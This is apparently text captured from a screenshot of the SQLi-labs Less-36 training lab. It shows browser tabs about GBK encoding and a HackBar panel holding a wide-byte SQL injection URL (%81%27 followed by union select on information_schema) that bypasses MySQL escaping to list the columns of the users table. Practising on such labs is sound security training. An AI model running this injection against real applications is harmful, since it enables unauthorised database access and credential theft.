 Less-36 **Bypass MySQL Real Es
查看字符编码 (简体中文)
GBK 编码范围, GBK 编码表
16进制转换字符串_百度搜索
16进制到文本字符串的转换
localhost/sqlilabs/Less-36/?id=-1%81%27%20union%20select%201,column_na
Welcome Dhakkan
Your Login name:username
Your Password:security
SQLI DUMB SERIES-36
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://localhost/sqlilabs/Less-36/?id=-1%81' union select 1,column_name,database() from information_schema.columns where table_schema=0x7365637572697479 and
table_name=0x7573657273 limit 1,1--+
Post data Referrer User Agent Cookies